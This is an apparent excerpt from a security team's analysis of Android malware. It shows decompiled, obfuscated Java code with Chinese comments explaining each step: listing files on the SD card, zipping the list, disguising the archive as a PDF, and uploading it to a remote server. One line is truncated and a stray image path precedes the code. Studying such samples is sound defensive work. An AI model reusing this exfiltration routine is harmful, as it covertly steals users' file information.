 }
else {
v5 = "&p2=a";
v6 = "?m=b&p1=";
String v7_1 = "5b869461311884ec7019aa33cb02d1232bcc3b316519";
String v8 = "63da4caac4ac9907bb7b374951c2259f19aa96";
String v9 = "fcd6e48426a36fdcb435001245363d74d260e515";
if(v0 == v2) {
try {
list = File.createTempFile(c.b("318b87f5b009c044d5854debe6be27f75dbf4bca"), c.b("2b523422fdfae398e4b017e52a273ac2052f7726
FileWriter v1_2 = new FileWriter(list);
v1_2.write("NAME\tSIZE\tLAST MODIFIED\tPATH\r\n");
this.c("/mnt/sdcard", 10, v1_2); 遍历文件
v1_2.close();
packed = File.createTempFile(c.b(v8), c.b(v9));
c.f(list.getAbsolutePath(), packed.getAbsolutePath()); 压缩list.xls
list.delete();
list = File.createTempFile(c.b(v7_1), c.b(v9)); 创建packed.dat
c.b.a.a.a.u(packed.getAbsolutePath(), list.getAbsolutePath());
packed.delete(); 把zip.dat伪装成pdf，写入packed.dat
c.d(this.b + v6 + c.b.a.a.a.j(this.a) + v5, c.b.a.a.a.m(), list.getAbsolutePath());
list.delete(); 进行上传
}
catch(Exception ) {
}
return;
}
Gcow安全团队